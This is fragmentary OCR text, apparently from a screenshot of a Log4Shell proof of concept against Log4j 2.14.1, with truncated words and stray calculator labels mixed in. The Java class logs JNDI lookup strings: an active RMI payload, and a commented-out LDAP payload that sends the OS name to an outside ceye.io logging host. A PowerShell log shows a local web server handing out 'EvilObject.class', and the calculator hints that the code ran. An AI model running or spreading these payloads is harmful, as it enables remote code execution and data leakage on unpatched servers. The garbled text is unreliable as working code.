 ogram Files\Java\jdk1.8.0_181
boundid:unboundid-ldapsdk:3.1.1
he.logging.log4j:log4j-api:2.14.1
12 public class log4j2Rce {
13 private static Logger logger = LogManager.getLogger(log4j2Rce.class);
14 public static void main(String[] args) {
// logger.error("${jndi:ldap://${java:os}.47uwua.ceye.io/}");
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
logger.error("${jndi:rmi://127.0.0.1:1099/refObj}");
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
Administrator: Windows PowerS
PS C:\Users\SMC\Desktop\log4j> python -m http.server
8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:127.0.0.1 - - [24/Dec/2021 13:10:23] "GET /Evi
lObject.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [24/Dec/2021 13:16:10] "GET /Evi
lObject.class HTTP/1.1" 200 -
PS C:\Users\SMC\Desktop\log4j> java -version
java version "1.8.0_181"
Java(TM) SE Runtime Environment (build 1.8.0_181-b13)
Java HotSpot(TM) 64-Bit Server VM (build 25.181-b13,
mixed mode)
PS C:\Users\SMC\Desktop\log4j>